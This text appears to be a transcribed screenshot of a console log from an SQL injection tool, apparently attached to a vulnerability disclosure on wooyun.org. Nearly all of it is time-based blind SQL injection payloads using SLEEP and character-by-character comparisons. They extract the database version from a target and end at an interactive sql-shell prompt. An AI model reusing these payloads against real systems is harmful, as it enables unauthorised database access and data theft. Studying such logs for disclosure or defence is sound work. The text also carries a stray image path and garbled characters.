 C:\Windows\system32\cmd.exe
),5,1)) > 46),SLEEP(10),3210)
[11:10:41] [PAYLOAD] 1 AND 3210=IF((ORD(MID((IFNULL(CAST(@@version AS CHAR),' ')
),5,1)) > 47),SLEEP(10),3210)
[11:10:41] [PAYLOAD] 1 AND 3210=IF((ORD(MID((IFNULL(CAST(@@version AS CHAR),' ')
),5,1)) != 47),SLEEP(10),3210)
[11:10:52] [ERROR] unable to properly validate last character value ('/')..
[11:10:52] [PAYLOAD] 1 AND 3210=IF((ORD(MID((IFNULL(CAST(@@version AS CHAR),' ')
),6,1)) > 64),SLEEP(5),3210)
[11:10:52] [PAYLOAD] 1 AND 3210=IF((ORD(MID((IFNULL(CAST(@@version AS CHAR),' ')
),6,1)) > 32),SLEEP(5),3210)
[11:10:57] [PAYLOAD] 1 AND 3210=IF((ORD(MID((IFNULL(CAST(@@version AS CHAR),' ')
),6,1)) > 16),SLEEP(5),3210)
[11:11:02] [PAYLOAD] 1 AND 3210=IF((ORD(MID((IFNULL(CAST(@@version AS CHAR),' ')
),6,1)) > 8),SLEEP(5),3210)
[11:11:07] [PAYLOAD] 1 AND 3210=IF((ORD(MID((IFNULL(CAST(@@version AS CHAR),' ')
),6,1)) > 4),SLEEP(5),3210)
[11:11:12] [PAYLOAD] 1 AND 3210=IF((ORD(MID((IFNULL(CAST(@@version AS CHAR),' ')
),6,1)) > 2),SLEEP(5),3210)
[11:11:17] [PAYLOAD] 1 AND 3210=IF((ORD(MID((IFNULL(CAST(@@version AS CHAR),' ')
),6,1)) > 1),SLEEP(5),3210)
[11:11:23] [INFO] retrieved: 10.0/
[11:11:23] [DEBUG] performed 87 queries in 416 seconds
@@version: '10.0/'
sql-shell>
半:
www.wooyun.org